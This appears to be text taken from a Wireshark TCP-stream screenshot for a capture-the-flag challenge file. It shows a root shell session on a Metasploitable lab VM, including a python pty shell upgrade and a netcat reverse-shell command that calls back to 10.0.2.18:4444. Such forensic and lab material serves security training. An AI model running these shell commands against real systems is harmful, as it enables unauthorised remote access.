 Wireshark · Śledź strumień TCP (tcp.stream eq 211) · challenge.pcapng
id
uid=0(root) gid=0(root)
nohup  >/dev/null 2>&1
echo kKSjS4rQdtIGsu62
kKSjS4rQdtIGsu62
iid
sh: line 4: iid: command not found
id
uid=0(root) gid=0(root)
name -a
sh: line 6: name: command not found
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
python -c "import pty;pty.spawn('/bin/bash')"
[1]   Exit 1                  nc -nv -e /bin/bash 10.0.2.18 4444 2> /dev/null
root@metasploitable:/# cd /home
cd /home
root@metasploitable:/home# ls
ls
.[00m.[01;34mftp.[00m  .[01;34mmsfadmin.[00m  .[01;34mservice.[00m  .[01;34muser.[00m
.[mroot@metasploitable:/home# cd msfadmin
cd msfadmin
root@metasploitable:/home/msfadmin# ls
ls